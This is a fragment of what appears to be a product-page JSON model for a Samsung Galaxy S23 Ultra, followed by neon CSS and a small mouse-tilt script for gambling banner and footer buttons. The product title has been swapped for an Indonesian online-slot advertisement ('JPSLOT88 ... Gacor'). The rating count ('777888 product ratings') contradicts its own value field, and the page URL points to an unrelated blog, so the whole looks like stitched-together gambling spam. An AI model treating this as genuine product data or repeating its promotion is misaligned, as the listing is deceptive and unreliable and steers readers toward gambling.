                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4.99"
                                  }],
                                  "value": 4.99
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "777888 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 36
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "07772884213"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3088 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://keilingtreecare.com/blog/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>

  <style>
    /* === FOOTER SLOT GAMING TEMA GLASS NEON KUNING-PUTIH (STYLISH) === */
    .slot-JPSLOT88-gacor {
      position: fixed;
      bottom: 12px;
      left: 50%;
      transform: translateX(-50%);
      z-index: 99;
      display: flex;
      justify-content: space-evenly;
      align-items: center;
      gap: 10px;
      padding: 10px 14px;
      width: calc(100% - 20px);
      max-width: 460px;
      background: radial-gradient(circle at top, rgba(114, 107, 3, 0.438), rgb(2 171 11));
      border-radius: 999px;
      border: 1px solid rgba(148, 163, 184, 0.5);
      box-shadow:
        0 18px 40px rgba(15, 23, 42, 0.95), 0 0 22px rgb(0 236 23 / 84%), inset 0 0 14px rgba(15, 23, 42, 0.8);
      font-family: "Poppins", "Segoe UI", sans-serif;
      color: #e5e7eb;
      backdrop-filter: blur(16px);
      -webkit-backdrop-filter: blur(16px);
    }

    /* === Tombol Footer (jadi pill modern) === */
    .slot-JPSLOT88-gacor a {
      position: relative;
      flex: 1;
      max-width: 110px;
      text-align: center;
      text-decoration: none;
      color: #e5e7eb;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 4px;
      font-size: 12px;
      font-weight: 600;
      padding: 6px 10px;
      border-radius: 999px;
      background: radial-gradient(circle at top, rgba(255, 255, 255, 0.705), rgba(175, 165, 30, 0.75));
      box-shadow:
        0 0 10px rgba(235, 248, 56, 0.7),
        inset 0 0 6px rgba(15, 23, 42, 0.9);
      text-shadow: 0 0 6px rgba(15, 23, 42, 0.9);
      border: 1px solid rgba(254, 191, 191, 0.4);
      transition: transform 0.22s ease, box-shadow 0.22s ease, background 0.22s ease, color 0.22s ease;
      overflow: hidden;
    }

    /* Highlight ring halus */
    .slot-JPSLOT88-gacor a::before {
      content: "";
      position: absolute;
      inset: 0;
      border-radius: inherit;
      border: 1px solid rgba(248, 129, 129, 0.6);
      opacity: 0;
      transition: opacity 0.25s ease;
    }

    /* Hover efek */
    .slot-JPSLOT88-gacor a:hover {
      color: #f9fafb;
      transform: translateY(-4px) scale(1.05);
      background: radial-gradient(circle at top,
        rgba(248, 236, 129, 0.45),
        rgba(232, 235, 37, 0.95)
      );
      box-shadow:
        0 0 16px rgba(248, 235, 56, 0.9),
        0 0 24px rgba(241, 99, 99, 0.95);
    }

    .slot-JPSLOT88-gacor a:hover::before {
      opacity: 1;
    }

    /* === Ikon tombol === */
    .slot-JPSLOT88-gacor img {
      width: 24px;
      height: 24px;
      filter: drop-shadow(0 0 6px rgba(248, 245, 56, 0.8));
      transition: transform 0.25s ease, filter 0.25s ease;
    }

    .slot-JPSLOT88-gacor a:hover img {
      transform: scale(1.18) translateY(-1px);
      filter:
        drop-shadow(0 0 10px rgba(245, 248, 56, 0.95))
        drop-shadow(0 0 14px rgba(248, 129, 129, 0.9));
    }

    /* === Tombol Tengah (Spesial: Daftar) – lebih menonjol === */
    .slot-JPSLOT88-gacor .tada {
      background: radial-gradient(circle at top,
        rgba(251,191,36,0.35),
        rgba(234,179,8,0.95)
      );
      color: #0b1120;
      font-weight: 700;
      box-shadow:
        0 0 18px rgba(251,191,36,0.95),
        0 0 30px rgba(234,179,8,0.8);
      transform: scale(1.08);
      animation: neonGlow 2.4s infinite ease-in-out;
    }

    .slot-JPSLOT88-gacor .tada img {
      filter: drop-shadow(0 0 10px rgba(251,191,36,0.9));
    }

    @keyframes neonGlow {
      0% {
        box-shadow:
          0 0 10px rgba(251,191,36,0.6),
          0 0 18px rgba(234,179,8,0.7);
        transform: scale(1.05);
      }
      50% {
        box-shadow:
          0 0 20px rgba(251,191,36,0.95),
          0 0 32px rgba(234,179,8,0.95);
        transform: scale(1.12) translateY(-1px);
      }
      100% {
        box-shadow:
          0 0 10px rgba(251,191,36,0.6),
          0 0 18px rgba(234,179,8,0.7);
        transform: scale(1.05);
      }
    }

